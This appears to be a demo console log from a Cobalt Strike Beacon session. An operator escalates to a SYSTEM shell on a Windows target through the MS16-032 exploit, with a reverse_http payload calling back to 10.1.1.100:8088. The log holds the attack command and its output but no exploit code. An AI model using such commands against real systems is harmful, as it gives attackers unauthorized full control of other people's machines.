 beacon> elevate ms16-032 demo
[*] Tasked Beacon to run windows/beacon_http/reverse_http (10.1.1.100:8088) via ms16-032
[+] host called home, sent: 2126 bytes
[+] host called home, sent: 5022 bytes
[+] host called home, sent: 133717 bytes
[+] received output:
[by b33f -> @FuzzySec]
[+] received output:
[!] Holy handle leak Batman, we have a SYSTEM shell!!
[TARGET31F5202B0] Administrator */2744 last: 8ms
beacon>